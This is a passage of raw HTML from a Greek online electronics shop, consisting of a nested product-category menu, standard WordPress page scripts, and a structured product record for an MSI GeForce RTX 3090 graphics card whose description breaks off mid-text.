		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
					</div>
			<div class="shopic-overlay"></div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shopic-child\/*","\/wp-content\/themes\/shopic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pcgadgetsplus.gr\/product\/msi-geforce-rtx-3090-suprim-x-24-gb\/#product","name":"MSI Geforce RTX 3090 Suprim X 24 GB","url":"https:\/\/pcgadgetsplus.gr\/product\/msi-geforce-rtx-3090-suprim-x-24-gb\/","description":"TRI FROZR 2S \u03c8\u03cd\u03be\u03b7\r\n\r\n\r\n \tTORX FAN 4.0, \u03bc\u03b5 \u03b6\u03b5\u03cd\u03b3\u03b7 \u03c0\u03c4\u03b5\u03c1\u03c5\u03b3\u03af\u03c9\u03bd \u03b1\u03bd\u03b5\u03bc\u03b9\u03c3\u03c4\u03ae\u03c1\u03c9\u03bd \u03c3\u03c5\u03bd\u03b4\u03b5\u03b4\u03b5\u03bc\u03ad\u03bd\u03b1 \u03bc\u03b1\u03b6\u03af \u03bc\u03b5 \u03ad\u03bd\u03b1\u03bd \u03c3\u03c5\u03bd\u03b4\u03b5\u03b4\u03b5\u03bc\u03ad\u03bd\u03bf \u03c3\u03c7\u03b5\u03b4\u03b9\u03b1\u03c3\u03bc\u03cc \u03b5\u03be\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03bf\u03cd \u03b4\u03b1\u03ba\u03c4\u03c5\u03bb\u03af\u03bf\u03c5 \u03c0\u03bf\u03c5 \u03b5\u03c3\u03c4\u03b9\u03ac\u03b6\u03b5\u03b9 \u03c4\u03b7 \u03c1\u03bf\u03ae \u03b1\u03ad\u03c1\u03b1 \u03c3\u03c4\u03bf \u03b5\u03bd\u03b7\u03bc\u03b5\u03c1\u03c9\u03bc\u03ad\u03bd\u03bf \u03c3\u03cd\u03c3\u03c4\u03b7\u03bc\u03b1 \u03c8\u03cd\u03be\u03b7\u03c2 TRI FROZR 2.\r\n \t\u039f\u03b9 \u03c3\u03c9\u03bb\u03ae\u03bd\u03b5\u03c2 \u03c0\u03c5\u03c1\u03ae\u03bd\u03b1 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03ac\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03bc\u03b5 \u03b1\u03ba\u03c1\u03af\u03b2\u03b5\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03bc\u03ad\u03b3\u03b9\u03c3\u03c4\u03b7 \u03b5\u03c0\u03b1\u03c6\u03ae \u03bc\u03ad\u03c3\u03c9 \u03c4\u03b7\u03c2 GPU \u03ba\u03b1\u03b9 \u03b1\u03c0\u03bb\u03ce\u03bd\u03bf\u03c5\u03bd \u03c4\u03b7 \u03b8\u03b5\u03c1\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03c3\u03b5 \u03cc\u03bb\u03bf \u03c4\u03bf \u03bc\u03ae\u03ba\u03bf\u03c2 \u03c4\u03b7\u03c2 \u03c8\u03cd\u03ba\u03c4\u03c1\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03b2\u03ad\u03bb\u03c4\u03b9\u03c3\u03c4\u03b7 \u03c8\u03cd\u03be\u03b7.\r\n \t\u039c\u03b5\u03af\u03bd\u03b5\u03c4\u03b5 \u03b1\u03b8\u03cc\u03c1\u03c5\u03b2\u03bf\u03b9 \u03bc\u03b5 \u03c4\u03bf\u03bd \u03ad\u03bb\u03b5\u03b3\u03c7\u03bf \u03c1\u03bf\u03ae\u03c2 \u03b1\u03ad\u03c1\u03b1 \u03c0\u03bf\u03c5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03b5\u03b9 \u03c4\u03b7 \u03b4\u03c5\u03bd\u03b1\u03bc\u03b9\u03ba\u03ae \u03c1\u03bf\u03ae\u03c2 \u03b1\u03ad\u03c1\u03b1. \u039f\u03b9 \u03b5\u03ba\u03c4\u03c1\u03bf\u03c0\u03b5\u03af\u03c2 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bd \u03b5\u03c0\u03b9\u03c0\u03bb\u03ad\u03bf\u03bd \u03b5\u03c0\u03b9\u03c6\u03ac\u03bd\u03b5\u03b9\u03b1 \u03ba\u03b1\u03b9 \u03ba\u03b1\u03b8\u03bf\u03b4\u03b7\u03b3\u03bf\u03cd\u03bd \u03c4\u03bf\u03bd \u03b1\u03ad\u03c1\u03b1 \u03cc\u03c0\u03bf\u03c5 \u03c7\u03c1\u03b5\u03b9\u03ac\u03b6\u03b5\u03c4\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03bc\u03ad\u03b3\u03b9\u03c3\u03c4\u03b7 \u03c8\u03cd\u03be\u03b7. \u03a4\u03b1 \u03ba\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae \u03ba\u03b1\u03bc\u03c0\u03cd\u03bb\u03b1 \u03ac\u03ba\u03c1\u03b1 2.0 \u03b4\u03b9\u03b1\u03c4\u03b1\u03c1\u03ac\u03c3\u03c3\u03bf\u03c5\u03bd \u03c4\u03b9\u03c2 \u03b1\u03bd\u03b5\u03c0\u03b9\u03b8\u03cd\u03bc\u03b7\u03c4\u03b5\u03c2 \u03b1\u03c1\u03bc\u03bf\u03bd\u03b9\u03ba\u03ad\u03c2 \u03c1\u03bf\u03ae\u03c2 \u03b1\u03ad\u03c1\u03b1 \u03bc\u03b5 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1 \u03bc\u03b5\u03b9\u03c9\u03bc\u03ad\u03bd\u03bf \u03b8\u03cc\u03c1\u03c5\u03b2\u03bf.\r\n \t\u039f\u03b9 \u03c3\u03c9\u03bb\u03ae\u03bd\u03b5\u03c2 \u03b8\u03b5\u03c1\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03ac\u03c4\u03c9 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03b1\u03bd\u03b8\u03b5\u03ba\u03c4\u03b9\u03ba\u03ae \u03bc\u03b5\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03ae \u03c0\u03bb\u03ac\u03ba\u03b1\u00a0\u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bd \u03b5\u03c0\u03b9\u03c0\u03bb\u03ad\u03bf\u03bd \u03c8\u03cd\u03be\u03b7 \u03b3\u03b9\u03b1 \u03c4\u03b9\u03c2 \u03bc\u03bf\u03bd\u03ac\u03b4\u03b5\u03c2 \u03bc\u03bd\u03ae\u03bc\u03b7\u03c2 \u03c3\u03c4\u03bf \u03c0\u03af\u03c3\u03c9 \u03bc\u03ad\u03c1\u03bf\u03c2 \u03c4\u03bf\u03c5 PCB.\r\n\r\n\r\n\r\n\r\n\r\n\r\nDragon Center\r\n\r\n\r\n\u03a4\u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03c4\u03b9\u03ba\u03cc \u03bb\u03bf\u03b3\u03b9\u03c3\u03bc\u03b9\u03ba\u03cc Dragon Center \u03c4\u03b7\u03c2 MSI \u03c3\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03ac \u03bd\u03b1 \u03b1\u03be\u03b9\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03c4\u03b5 \u03c3\u03c4\u03bf \u03ad\u03c0\u03b1\u03ba\u03c1\u03bf \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 MSI \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03ae\u03c3\u03c4\u03b5, \u03c4\u03c1\u03bf\u03c0\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03ba\u03b1\u03b9 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c3\u03c4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03c7\u03c1\u03cc\u03bd\u03bf \u03bc\u03b5 \u03bb\u03af\u03b3\u03b1 \u03bc\u03cc\u03bd\u03bf \u03ba\u03bb\u03b9\u03ba.\r\n\r\n\r\n\r\n\r\n\r\n\r\nMystic Light\r\n\r\n\r\n\u03a4\u03bf Mystic Light \u03c3\u03b1\u03c2 \u03b4\u03af\u03bd\u03b5\u03b9 \u03c4\u03bf\u03bd \u03c0\u03bb\u03ae\u03c1\u03b7 \u03ad\u03bb\u03b5\u03b3\u03c7\u03bf \u03c4\u03bf\u03c5 \u03c6\u03c9\u03c4\u03b9\u03c3\u03bc\u03bf\u03cd RGB \u03ba\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03c4\u03b9\u03c2 \u03b4\u03cd\u03bf \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ad\u03c2 MSI \u03ba\u03b1\u03b9 \u03c3\u03c5\u03bc\u03b2\u03b1\u03c4\u03ac \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 RGB \u03c4\u03c1\u03af\u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ce\u03bd \u03c4\u03cc\u03c3\u03bf \u03b5\u03bd\u03c4\u03cc\u03c2 \u03cc\u03c3\u03bf \u03ba\u03b1\u03b9 \u03b5\u03ba\u03c4\u03cc\u03c2 \u03c4\u03bf\u03c5 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03cc\u03c2 \u03c3\u03b1\u03c2.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u0395\u03c4\u03bf\u03b9\u03bc\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1\r\n\r\n\r\n\u0394\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03ae\u03c3\u03c4\u03b5 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c0\u03b1\u03b9\u03c7\u03bd\u03b9\u03b4\u03b9\u03bf\u03cd \u03bc\u03b5 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03b9\u03ba\u03b5\u03c5\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03ba\u03ac\u03c1\u03c4\u03b1\u03c2 \u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03ce\u03bd, \u03cc\u03c0\u03c9\u03c2 \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7, True Color \u03ba\u03b1\u03b9 \u03c0\u03bf\u03bb\u03bb\u03ac \u03ac\u03bb\u03bb\u03b1.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u0388\u03bb\u03b5\u03b3\u03c7\u03bf\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03bf\u03c5\r\n\r\n\r\n\u03a4\u03bf MSI Gaming Lan 